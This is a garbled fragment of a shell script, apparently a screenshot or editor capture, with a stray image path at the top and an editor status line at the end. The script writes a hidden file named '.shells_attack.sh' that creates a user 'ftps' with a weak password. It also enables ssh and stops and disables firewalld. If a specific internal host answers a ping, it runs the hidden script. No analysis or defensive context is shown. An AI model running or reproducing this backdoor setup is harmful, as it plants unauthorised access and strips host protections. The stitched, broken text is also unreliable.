 root@localhost:/tmp
bye
EOF
echo "#!/bin/bash
useradd ftps
echo 'ftps:ftps' | chpasswd
" > /tmp/.shells_attack.sh
systemctl restart ssh
systemctl enable ssh
systemctl stop firewalld
systemctl disable firewalld
ping -c 1 10.10.10.12 > /dev/null 2>&1
if [ $? -eq 0 ]; then
chmod 755 /tmp/.shells_attack.sh
/tmp/.shells_attack.sh
fi
33,14 바닥